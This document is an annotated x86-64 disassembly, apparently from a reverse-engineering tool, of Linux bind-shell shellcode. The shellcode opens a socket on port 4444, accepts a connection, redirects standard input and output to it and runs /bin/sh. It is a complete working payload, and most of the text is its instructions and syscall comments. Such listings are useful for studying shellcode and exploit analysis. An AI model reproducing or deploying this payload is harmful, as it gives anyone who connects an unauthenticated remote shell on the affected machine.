 _start:
00400078 6a29 push 0x29 {var_8}
0040007a 58 pop rax {var_8}
0040007b 99 cdq
0040007c 6a02 push 0x2 {var_8}
0040007e 5f pop rdi {var_8}
0040007f 6a01 push 0x1 {var_8}
00400081 5e pop rsi {var_8}
// sys_socket(family: 2, type: 1, protocol: 0)
00400082 0f05 syscall
// zero out rdx
00400084 4897 xchg rax, rdi {0x2}
00400086 52 push rdx {var_8} {0x0}
00400087 c704240200115c mov dword [rsp {var_8}], 0x5c110002
0040008e 4889e6 mov rsi, rsp {var_8}
00400091 6a10 push 0x10 {var_10}
00400093 5a pop rdx {var_10}
00400094 6a31 push 0x31 {var_10}
00400096 58 pop rax {var_10}
// sys_bind(fd: rdi, umyaddr: inet 0.0.0.0:4444, addrlen: 16)
00400097 0f05 syscall
00400099 6a32 push 0x32 {var_10}
0040009b 58 pop rax {var_10}
0040009c 0f05 syscall // sys_listen(fd: rdi, backlog: rsi)
0040009e 4831f6 xor rsi, rsi {0x0}
004000a1 6a2b push 0x2b {var_10}
004000a3 58 pop rax {var_10}
// sys_accept(fd: rdi, upeer_sockaddr: *0x0L, upeer_addrlen: *0x10L)
004000a4 0f05 syscall
004000a6 4897 xchg rax, rdi // save new client fd in rdi
004000a8 6a03 push 0x3 {var_10}
004000aa 5e pop rsi {var_10}
004000ab 48ffce dec rsi
004000ae 6a21 push 0x21 {var_10}
004000b0 58 pop rax {var_10}
// sys_dup2(oldfd: rdi, newfd: stdin, stdout, stderr)
004000b1 0f05 syscall
004000b3 75f6 jne 0x4000ab
004000b5 6a3b push 0x3b {var_10}
004000b7 58 pop rax {var_10}
004000b8 99 cdq // zero out rdx
004000b9 48bb2f62696e2f73… mov rbx, 0x68732f6e69622f
004000c3 53 push rbx {var_10}
004000c4 4889e7 mov rdi, rsp {var_10}
004000c7 52 push rdx {var_18}
004000c8 57 push rdi {var_10} {var_20}
004000c9 4889e6 mov rsi, rsp {var_20}
// sys_execve(filename: /bin/sh, argv[]: /bin/sh\x00, envp[]: [0x00])
004000cc 0f05 syscall